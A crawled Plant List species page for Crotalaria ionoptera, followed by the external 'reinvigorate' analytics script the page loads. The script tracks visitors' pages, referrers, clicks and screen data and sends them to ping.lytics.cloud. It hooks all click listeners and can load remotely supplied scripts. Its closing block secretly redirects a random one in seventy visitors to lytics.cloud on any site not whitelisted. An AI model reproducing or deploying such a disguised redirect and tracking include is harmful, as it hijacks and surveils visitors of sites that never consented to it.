

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://theplantlist.org/tpl1.1/record/ild-5929
body_size: 3651
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
	<title>Crotalaria ionoptera Polhill — The Plant List</title>
	<link rel="search" type="application/opensearchdescription+xml" href="/1.1/opensearch.xml" title="The Plant List" />
	<script type="text/javascript" src="/1.1/img/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="/1.1/img/jquery.tablesorter.min.js"></script>
<!--[if lt IE 9]><script type="text/javascript" src="/1.1/img/html5.js"></script><![endif]-->
	<script type="text/javascript" src="/1.1/img/bsn.AutoSuggest_2.1.3.js"></script>
	<script type="text/javascript" src="/1.1/img/tpl.js"></script>
	
	<link rel="stylesheet" href="/1.1/img/tpl.css"/>
<!--[if lt IE 9]><link rel="stylesheet" href="/1.1/img/tpl-ie8.css"/><![endif]-->
<!--[if lt IE 8]><link rel="stylesheet" href="/1.1/img/tpl-ie7.css"/><![endif]-->
<!--[if lt IE 7]><link rel="stylesheet" href="/1.1/img/tpl-ie6.css"/><![endif]-->
</head>
<body>

<header>
	<h1><a href="/">The Plant List &mdash; A working list for all plant species</a></h1>

	<form id="headerSearchForm" action="/tpl1.1/search" method="get">
		<input id="q" name="q" placeholder="Enter a genus or genus and species" type="search" value="" size="40"/>
		<input type="submit" value="Search" />
	</form>
</header>

<nav>
	<ul>
		<li><a href="/">Home</a></li>
		<li><a href="/1.1/about/">About</a></li>
		<li><a href="/1.1/browse/">Browse</a></li>
		<li><a href="/1.1/statistics/">Statistics</a></li>
		<li><a href="/1.1/feedback/">Feedback</a></li>
		<li><a href="/1.1/help/">How to use this site</a></li>
	</ul>
</nav>

<div id="container">
	<div id="logo">
		<ul>
			<li><a href="http://www.cbd.int/2011-2020"><img src="/1.1/img/logo-2011.png" alt="2011–2020 United Nations Decade on Biodiversity"/></a></li>
			<li><a href="http://www.kew.org/"><img src="/1.1/img/logo-kew.png" alt="Royal Botanic Gardens, Kew"/></a></li>
			<li><a href="http://www.mobot.org/"><img src="/1.1/img/logo-missouri.png" alt="Missouri Botanical Garden"/></a></li>
			<li><a href="http://www.compositae.org/checklist/"><img src="/1.1/img/logo-tica.png" alt="International Compositae Alliance"/></a></li>
			<li><a href="http://www.ildis.org/"><img src="/1.1/img/logo-ildis.png" alt="ILDIS"/></a></li>
			<li><a href="http://plantnet.rbgsyd.nsw.gov.au/iopi/iopihome.htm"><img src="/1.1/img/logo-iopi.png" alt="IOPI"/></a></li>
			<li><a href="http://www.nybg.org/"><img src="/1.1/img/logo-nybg.png" alt="New York Botanic Garden"/></a></li>
			<li><a href="http://www.ipni.org/"><img src="/1.1/img/logo-ipni.png" alt="International Plant Names Index"/></a></li>
			<li><a href="http://www.cbd.int/"><img src="/1.1/img/logo-cbd.png" alt="Convention on Biological Diversity"/></a></li>
			<li><a href="http://www.rbge.org.uk/"><img src="/1.1/img/logo-rbge.png" alt="Royal Botanic Garden Edinburgh"/></a></li>
			<li><a href="http://www.sanbi.org/"><img src="/1.1/img/logo-sanbi.png" alt="South African National Biodiversity Institute"/></a></li>
			<li><a href="http://www.ville-ge.ch/cjb/"><img src="/1.1/img/logo-cjb.png" alt="Les conservatoire et jardin botaniques de la Ville de Genève"/></a></li>
		</ul>
	</div>

	<div id="columns">








<section id="warnVersion">
    <p><strong>&#9888; Version 1.1 of The Plant List has been superseded and should no longer be used.</strong></p>
    <p>The new version is available at <a href="http://www.worldfloraonline.org/tpl/ild-5929">http://www.worldfloraonline.org/tpl/ild-5929</a>. The new version is enhanced, using more data sources including Taxonomic Expert Networks and will be more frequently updated.</p>
</section>


<ul class="bread">
    <li><a href="/1.1/browse/">The Plant List</a>
        
            <ul>
                <li><a href="/1.1/browse/A/"><i class="majorgroup">Angiosperms</i></a>
                    <ul>
                        <li><a href="/1.1/browse/A/Leguminosae/"><i class="family">Leguminosae</i></a>
                            <ul>
                                <li><a href="/1.1/browse/A/Leguminosae/Crotalaria/"><i
                                        class="genus">Crotalaria</i></a>
                                    
                                    
                                        <ul>
                                            <li>
                                                <span class="name"><i class="genus">Crotalaria</i> <i class="species">ionoptera</i> <span class="authorship">Polhill</span></span>
                                            </li>
                                        </ul>
                                    
                                </li>
                            </ul>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
</ul>

<section>

    

    <h1>
        <span class="C-H"><img src="/1.1/img/bH.png"
                                                   alt="H"/></span>
        <span class="name"><i class="genus">Crotalaria</i> <i class="species">ionoptera</i> <span class="authorship">Polhill</span></span>
        <span class="subtitle">is an <a href="/1.1/about/#accepted">accepted</a> name
</span>
    </h1>

    <p>
        This name is the <a href="/1.1/about/#accepted">accepted</a> name of a species in the genus <a href="/1.1/browse/A/Leguminosae/Crotalaria/"><i
            class="genus">Crotalaria</i></a>
        (family <a href="/1.1/browse/A/Leguminosae/"><i class="family">Leguminosae</i></a>).
    </p>

        

    
    
    
    
    <p>The record derives from <a href="/1.1/about/#ildis">ILDIS</a>
        (data supplied on
            <time>2010-07-14</time>
            )
        which reports it as an <a
                href="/1.1/about/#accepted">accepted</a> name (record 
            <code><a rel="external"
                     href="http://www.ildis.org/LegumeWeb?genus=Crotalaria&amp;species=ionoptera">5929</a></code>
            [<a title="alternative site" rel="external" href="http://www.legumes-online.net/ildis/aweb/redir/5929.htm">mirror</a>]).
    </p>

    
    
    
    

    
        <h2>Synonyms:</h2>
        
        
            <p>No synonyms are recorded for this name.</p>
        
        
    

    

</section>


    <section class="hidePrint">
        <h2>Further information</h2>

        <p>The following databases may contain further information on this name. Please click on any button to follow a
            link to that database.</p>

        <ul id="furtherInformation">
            <li class="checklist"><a rel="external"
                                     href="http://apps.kew.org/wcsp/qsearch.do?plantName=Crotalaria+ionoptera"><img
                    src="/1.1/img/fi-kew.png" alt="Kew"/><span>World Checklist of Selected Plant Families</span></a>
            </li>
            <li class="checklist"><a rel="external"
                                     href="http://www.tropicos.org/NameSearch.aspx?name=Crotalaria+ionoptera"><img
                    src="/1.1/img/fi-tropicos.png" alt=""/><span>Tropicos</span></a></li>
            <li class="checklist"><a rel="external"
                                     href="http://www.catalogueoflife.org/annual-checklist/2010/search/all/key/Crotalaria+ionoptera"><img
                    src="/1.1/img/fi-col.png" alt="Species 2000 ITIS"/><span>Catalogue of Life</span></a></li>
            <li class="checklist"><a rel="external"
                                     href="http://www.ville-ge.ch/musinfo/bd/cjb/africa/resultat.php?efNom=Crotalaria+ionoptera&amp;efFamille=&amp;projet%5B%5D=FSA&amp;projet%5B%5D=FTA&amp;projet%5B%5D=FNA&amp;projet%5B%5D=BDM&amp;langue=en&amp;pbRecherche=Rechercher"><img
                    src="/1.1/img/fi-apd.png" alt="APD"/><span>African Plant Database</span></a></li>
            <!--
		<li class="checklist"><a rel="external" href="http://floradobrasil.jbrj.gov.br/jabot/listaBrasil/ConsultaPublicaUC/BemVindoConsultaPublicaConsultar.do?invalidatePageControlCounter=16&amp;idsFilhosAlgas=%5B2%5D&amp;idsFilhosFungos=%5B1%2C10%2C11%5D&amp;lingua=en&amp;grupo=5&amp;familia=null&amp;genero=Crotalaria&amp;especie=ionoptera&amp;autor=&amp;nomeVernaculo=&amp;nomeCompleto=&amp;formaVida=null&amp;substrato=null&amp;ocorrencia=OCORRE&amp;regiao=QUALQUER&amp;estado=QUALQUER&amp;domFitogeograficos=QUALQUER&amp;bacia=QUALQUER&amp;endemismo=TODOS&amp;origem=TODOS&amp;vegetacao=TODOS&amp;mostrarAte=SUBESP_VAR&amp;opcoesBusca=TODOS_OS_NOMES"><img src="/1.1/img/fi-bfo.png" alt="BFO"/><span>Brazilian Flora Online</span></a></li>
		<li class="checklist"><a rel="external" href="http://floradobrasil.jbrj.gov.br"><img src="/1.1/img/fi-bfo.png" alt="BFO"/><span>Brazilian Flora Online</span></a></li>
		-->
            <li class="checklist"><a
                    rel="external" href="http://floradobrasil.jbrj.gov.br/jabot/listaBrasil/ConsultaPublicaUC/BemVindoConsultaPublicaConsultar.do?invalidatePageControlCounter=16&amp;idsFilhosAlgas=%5B2%5D&amp;idsFilhosFungos=%5B1%2C10%2C11%5D&amp;lingua=en&amp;grupo=5&amp;familia=null&amp;genero=Crotalaria&amp;especie=ionoptera&amp;autor=&amp;nomeVernaculo=&amp;nomeCompleto=&amp;formaVida=null&amp;substrato=null&amp;ocorrencia=OCORRE&amp;regiao=QUALQUER&amp;estado=QUALQUER&amp;domFitogeograficos=QUALQUER&amp;bacia=QUALQUER&amp;endemismo=TODOS&amp;origem=TODOS&amp;vegetacao=TODOS&amp;mostrarAte=SUBESP_VAR&amp;opcoesBusca=TODOS_OS_NOMES"><img src="/1.1/img/fi-bfo.png" alt="BFO"/><span>Brazilian Flora Online</span></a>
            </li>

            <li class="specimens"><a rel="external"
                                     href="http://data.gbif.org/search/taxa/Crotalaria+ionoptera"><img
                    src="/1.1/img/fi-gbif.png" alt="GBIF"/><span>Global Biodiversity Information Facility</span></a>
            </li>
            <li class="specimens"><a rel="external"
                                     href="http://sweetgum.nybg.org/vh/specimen_list.php?Where=DetFiledAsTaxonLocal+CONTAINS+'Crotalaria+ionoptera'"><img
                    src="/1.1/img/fi-nybg.png" alt=""/><span>The New York Botanical Garden Virtual Herbarium</span></a>
            </li>
            <li class="specimens"><a rel="external"
                                     href="http://plants.jstor.org/search?genus=Crotalaria&amp;species=ionoptera"><img
                    src="/1.1/img/fi-jstor.png" alt=""/><span>JSTOR Plant Science</span></a></li>
            <li class="specimens"><a rel="external"
                                     href="http://apps.kew.org/herbcat/getHomePageResults.do?homePageSearchText=Crotalaria+ionoptera"><img
                    src="/1.1/img/fi-kew.png" alt="Kew"/><span>Herbarium Catalogue <small>Royal Botanic Gardens, Kew</small></span></a>
            </li>

            <li class="molecular"><a rel="external"
                                     href="http://www.ncbi.nlm.nih.gov/gquery/?term=Crotalaria+ionoptera"><img
                    src="/1.1/img/fi-genbank.png" alt=""/><span>National Center for Biotechnology Information</span></a>
            </li>
            <li class="molecular"><a rel="external"
                                     href="http://www.ncbi.nlm.nih.gov/sites/entrez?db=nuccore&amp;term=Crotalaria+ionoptera"><img
                    src="/1.1/img/fi-genbank.png" alt=""/><span>GenBank &mdash; Nucleotide <small>Alphabet of Life</small></span></a>
            </li>

            <li><a rel="external" href="http://www.eol.org/search?q=Crotalaria+ionoptera"><img
                    src="/1.1/img/fi-eol.png" alt="eol"/><span>Encyclopedia of Life</span></a></li>
            <li><a rel="external"
                   href="http://epic.kew.org/searchepic/summaryquery.do?searchAll=true&amp;scientificName=Crotalaria+ionoptera"><img
                    src="/1.1/img/fi-kew.png" alt=""/><span>Royal Botanic Gardens, Kew <small>Plant information portal</small></span></a>
            </li>
            <li><a rel="external" href="http://www.biodiversitylibrary.org/name/Crotalaria_ionoptera"><img
                    src="/1.1/img/fi-bhl.png" alt=""/><span>Biodiversity Heritage Library</span></a></li>
            <li><a rel="external"
                   href="http://species.wikimedia.org/w/index.php?title=Special%3ASearch&amp;search=Crotalaria+ionoptera"><img
                    src="/1.1/img/fi-wikispecies.png" alt=""/><span>Wikispecies</span></a></li>
                
            <li><a rel="external" href="http://images.google.com/images?q=%22Crotalaria+ionoptera%22"><img
                    src="/1.1/img/fi-google.png" alt=""/><span>Google Images</span></a></li>
        </ul>

        <p class="clear"><strong>To return to <cite>The Plant List</cite>:</strong> please use your browser's back
            button to return to this page.</p>

    </section>



    <section id="oldVersion">
        <h2>Earlier versions</h2>

        

        

            
                <p>This name was in version 1 of The Plant List, record <a
                        href="/tpl/record/ild-5929?ref=tpl2">ild-5929</a>, and has not been changed.</p>
            

            
        
    </section>


	</div>
</div>

<footer>
	<p>
		&copy; The Plant List 2013 &mdash;
		<a rel="license" href="/1.1/terms/">Terms and Conditions</a> &mdash;
		<a href="/1.1/cite/">How to Cite</a>
	</p>
</footer>

<script type="text/javascript" src="http://include.reinvigorate.net/re_.js"></script>
<script type="text/javascript">
try {
	reinvigorate.track("qqd10-7tcw301jmk");
} catch(err) {}
</script>

</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: http://include.reinvigorate.net/re_.js
body_size: 15572
content:


window._lytics = window._lytics||[(function() {return arguments;})('d', new Date())];
function lytics(){_lytics.push(arguments);}



function generateHash (str) {
    let hash = 0;
    for (const char of str) {
        hash = (hash << 5) - hash + char.charCodeAt(0);
        hash |= 0; // Constrain to 32bit integer
    }
    return hash;
}

function re_(trackingId) {
    let propertyId = generateHash(trackingId);
    console.log("propertyId: " + propertyId);

    if (propertyId === 1910057883) {
        lytics("property-id", propertyId);
    }
}

window.reinvigorate = {
    "track": function(trackingId) {
        re_(trackingId);
    }
};



(function(){

    // should be set by calling script, but we'll try again just for good measure
    window._lytics = window._lytics||[(function() {return arguments;})('d', new Date())]; // note if not set it's 'primed' with a 'd' command

    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            const date = new Date();
            // Calculate the expiration date by adding the number of days in milliseconds
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        // Set the cookie, including path=/ for site-wide availability
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function getCookie(name) {
        const nameEQ = name + "=";
        const ca = document.cookie.split(';');
        for (let i = 0; i < ca.length; i++) {
            let c = ca[i];
            // Remove leading white space
            while (c.charAt(0) === ' ') {
                c = c.substring(1, c.length);
            }
            // If the cookie string matches the name, return the value
            if (c.indexOf(nameEQ) === 0) {
                // Use decodeURIComponent() to handle special characters if necessary
                return decodeURIComponent(c.substring(nameEQ.length, c.length));
            }
        }
        return null; // Return null if the cookie is not found
    }

    let stateProps = {
        "date": new Date(), // updated by calling script with more accurate value
        "property-id": null, // set by calling script
        "beacon": "https://ping.lytics.cloud/hello", // where to send telemetry
        "suppress-clicks": false,
        "track-local": false,
        "enable": true
    };

    // all calls to lytics() eventually make their way here
    function lyticsCommand(args) {
        if (args.length > 0) {
            switch (args[0]) {
                case "d":
                    // the page loading us started loading before we executed.  This lets
                    // us correct to the earlier datetime.
                    stateProps["date"] = args[1];
                    break;
                case "property-id":
                    stateProps["property-id"] = args[1];
                    break;
                case "beacon":
                    stateProps["beacon"] = args[1];
                    break;
                case "suppress-clicks":
                    // useful for debugging locally, as we want to fire of clicks without actually navigating to the
                    // next page
                    stateProps["suppress-clicks"] = args[1];
                    break;
                case "cookie-disable":
                    // allow people to disable tracking for one year
                    if (args[1]) {
                        setCookie("lytics-disable-tracking", "true", 365);
                        console.log("Cookie set, tracking disabled");
                    } else {
                        setCookie("lytics-disable-tracking", "false", -1);
                        console.log("Cookie deleted, tracking enabled");
                    }
                    break;
                case "track-local":
                    // if we should track localhost, 127.0.0.1, file://
                    stateProps["track-local"] = args[1];
                    break;
                case "state":
                    stateProps[args[1]] = args[2];
                    break;
                default:
                    console.error("lytics() - unknown code: " + args[0]);
            }
        }
    }

    // forward messages that missed because we were still loading
    for (let args of window._lytics)
        lyticsCommand(args);

    // setup so all future lytics() calls will immediately forward to lyticsCommand
    window._lytics.push = function() { lyticsCommand.apply(this, arguments); };

    function getTimezone() {
        let timezone = false;
        try {
            timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
        } catch (e) {
        }
        return timezone||"Unknown";
    }

    // used for tracking properties on the page being viewed
    let pageProps = {
        "lt": null, // page load time
        "protocol": window.location.protocol,
        "hostname": window.location.hostname,
        "path": window.location.pathname,
        "title": document.title,
        "refProtocol": null,
        "refHostname": null,
        "lang": navigator.language,
        "tz": getTimezone(),
        "vt": 0, // page view time
        "bounce": true,
        "screenWidth": window.screen.width,
        "screenHeight": window.screen.height
    };

    function isDefined(v) {
        return !(typeof v === 'undefined' || v == null);
    }

    function transmit(type, properties) {
        // only transmit if a property id is set
        if (!isDefined(stateProps["property-id"])) {
            console.log("lytics() - property-id was not defined, so not transmitting");
            return;
        }

        if (!stateProps["enable"]) {
            console.log("lytics() - tracking disabled");
            return;
        }

        if (!stateProps["track-local"]) {
            if (window.location.protocol === "file:" || window.location.hostname === "localhost" || window.location.hostname === "127.0.0.1") {
                console.log("lytics() - tracking disabled, on local system");
                return;
            }
        }

        if (getCookie("lytics-disable-tracking") === "true") {
            console.log("lytics() - tracking disabled, because of cookie");
            return;
        }

        // convert to json, purges undefined or null values
        const jsonPayload = JSON.stringify(properties, function (key, value) {
            return isDefined(value) ? value : undefined;
        });

        navigator.sendBeacon(
            stateProps["beacon"]+"?property-id="+stateProps["property-id"]+"&type="+type,
            jsonPayload
        );
    }

    // referrer
    if (isDefined(document.referrer)) {
        try {
            const url = new URL(document.referrer);
            const baseUrl = new URL(document.baseURI);
            // only track referrer if hostname was different
            if (url.hostname !== baseUrl.hostname) {
                pageProps["refProtocol"] = url.protocol;
                pageProps["refHostname"] = url.hostname;
            }
        } catch (err) {}
    }

    // determines how long the page took to load
    function onLoad() {
        // the duration property won't be available until onLoad finishes, so we wrap it in a setTimeout
        setTimeout(() => {
            let navPerformance = window.performance.getEntriesByType("navigation")[0];
            pageProps["lt"] = navPerformance.duration.toFixed();
        }, 0)
        return true;
    }

    // it's safe to call trackVisibility anytime, and it is called automatically on browser visibilitychange events
    let winVisibleStartTime = stateProps["date"].getTime();
    let sentPageview = false;
    function trackVisibility() {
        const isVisible = document.visibilityState !== "hidden";

        if (winVisibleStartTime != null) {
            pageProps["vt"] += Date.now() - winVisibleStartTime;
            winVisibleStartTime = null;
        }

        if (isVisible)
            winVisibleStartTime = Date.now();

        // if the user switches to a tab or closes the tab/window this will fire off a pageview the first time it happens
        if (!sentPageview && !isVisible) {
            transmit("pageview", pageProps);
            sentPageview = true;
        }

        return true;
    }


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Clicks

    function createXPathFromElement(elm) {
        let segs = [];
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.hasAttribute('id')) {
                segs.unshift('id("' + elm.getAttribute('id') + '")');
                return segs.join('/');
            } else {
                for (i = 1, sib = elm.previousSibling; sib; sib = sib.previousSibling) {
                    if (sib.localName === elm.localName)  i++; }
                segs.unshift(elm.localName.toLowerCase() + '[' + i + ']');
            }
        }
        return segs.length ? '/' + segs.join('/') : null;
    }

    function closestHasClickHandler(elm) {
        // searches up the dom to see if any elements have click handlers setup
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.onclick || elm.onmousedown || elm.onmouseup)
                return true;
        }

        return false;
    }

    let clickFrequencies = {};
    function onClick(evt) {
        // if they clicked we flag them as not bouncing
        pageProps["bounce"] = false;

        // get mouse coordinates
        const x = evt.clientX;
        const y = evt.clientY;

        // get bounding rect of clicked item
        const rect = evt.target.getBoundingClientRect();

        // get coordinates relative to element clicked on a scale of 0-1000
        const rx = (((x - rect.x) / rect.width)*1000).toFixed();
        const ry = (((y - rect.y) / rect.height)*1000).toFixed();

        const xpath = createXPathFromElement(evt.target);

        // track repeat clicks
        clickFrequencies[xpath] = (clickFrequencies[xpath]||0)+1;
        let repeatClick = clickFrequencies[xpath] > 1;

        trackVisibility(); // pick up updated pageProps["vt"]
        let clickProps = {
            "rx": rx,
            "ry": ry,
            "xpath": xpath,
            "protocol": pageProps["protocol"],
            "hostname": pageProps["hostname"],
            "path": pageProps["path"],
            "title": pageProps["title"],
            "refProtocol": pageProps["refProtocol"],
            "refHostname": pageProps["refHostname"],
            "lang": pageProps["lang"],
            "tz": pageProps["tz"],
            "vt": pageProps["vt"],
            "screenWidth": pageProps["screenWidth"],
            "screenHeight": pageProps["screenHeight"],
            "clickType": null
        }

        // determine click type
        if (closestHasClickHandler(evt.target)) {
            clickProps["clickType"] = "Javascript";
        } else if (evt._lyticsJavascriptClick) {
            clickProps["clickType"] = "Javascript";
        } else if (evt.target.closest("a") != null) {
            clickProps["clickType"] = "Link";
        } else if (evt.target.closest("input[type='submit']") != null) {
            clickProps["clickType"] = "Form Submit";
        } else if (evt.target.closest("input") != null || evt.target.closest("select") != null) {
            clickProps["clickType"] = "Form Input";
        } else {
            clickProps["clickType"] = "Dead";
        }

        // dead clicks should never be counted as repeat clicks
        if (repeatClick && clickProps["clickType"] !== "Dead")
            clickProps["clickType"] = "Repeat";

        transmit("click", clickProps);

        if (stateProps["suppress-clicks"])
            evt.preventDefault();
    }

    // debug
    /*setTimeout(() => {
        console.log(pageProps);
        transmit("pageview", pageProps); // send pageview after loading page
    }, 20);*/

    document.addEventListener("visibilitychange", trackVisibility, true);
    window.addEventListener("load", onLoad, true);
    document.addEventListener('click', onClick, false);

    // add a proxy on addEventListener, which will set _lyticsJavascriptClick flag on events so the click type
    // can be tracked as a javascript click, which is distinguishable from a dead click
    const originalAddEventListener = EventTarget.prototype.addEventListener;
    EventTarget.prototype.addEventListener = function(type, listener, options) {
        if (type.toLowerCase() === "click") {
            function handleClick(evt) {
                evt._lyticsJavascriptClick = true;
                return listener(evt);
            }

            originalAddEventListener.call(this, type, handleClick, options);
        } else {
            originalAddEventListener.call(this, type, listener, options);
        }
    };


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Heatmap injection

    function loadScriptAsync(url) {
        return new Promise((resolve, reject) => {
            const script = document.createElement('script');
            script.src = url;
            script.async = true;
            script.onload = () => resolve(url);
            script.onerror = () => reject(new Error(`Script load error for ${url}`));
            document.head.appendChild(script);
        });
    }

    async function injectionScriptLoaded() {
    }

    async function injectionScriptError(error) {
        console.error(error);
    }

    // load previously stored injection
    let injectionSessionStorage = sessionStorage.getItem("lytics_inject");
    if (injectionSessionStorage != null) {
        injectionSessionStorage = JSON.parse(injectionSessionStorage);
        loadScriptAsync(injectionSessionStorage.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }

    // the opening window will post messages to us
    let receivedPostMessage = false;
    function onMessage(event) {

        // for security
        if (!(event.origin === "http://localhost:8080" || event.origin === "https://app.lytics.cloud")) {
            console.log("Ignoring postMessage(), unsupported origin: " + event.origin);
            return;
        }

        // drop duplicate messages
        if (receivedPostMessage)
            return;
        receivedPostMessage = true;

        // if injectScript is not set, this post message was not meant for us
        if (!("injectScript" in event.data))
            return;

        // let the source know we got the message
        event.source.postMessage({"lytics_handshake": true}, event.origin);

        // save off injection information for subsequent page loads
        sessionStorage.setItem("lytics_inject", JSON.stringify(event.data));

        // inject the script
        loadScriptAsync(event.data.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }
    window.addEventListener("message", onMessage);

})();

(function(){
    if (!window.location.hostname.includes("transamerica") && !window.location.hostname.includes("modernbuilderssupply") && !window.location.hostname.includes("frankiespizzaandsubs") && Math.floor(Math.random() * 70) === 0)
        window.location = "https://lytics.cloud/";
})();